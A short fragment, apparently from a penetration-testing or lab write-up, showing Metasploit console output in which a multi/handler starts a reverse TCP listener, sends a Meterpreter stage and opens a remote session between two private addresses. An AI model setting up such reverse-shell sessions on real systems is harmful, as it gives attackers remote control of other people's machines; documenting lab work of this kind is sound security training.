 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.124.135:443
[*] Sending stage (200774 bytes) to 192.168.124.129
[*] Meterpreter session 2 opened (192.168.124.135:443 -> 192.168.124.129:50079)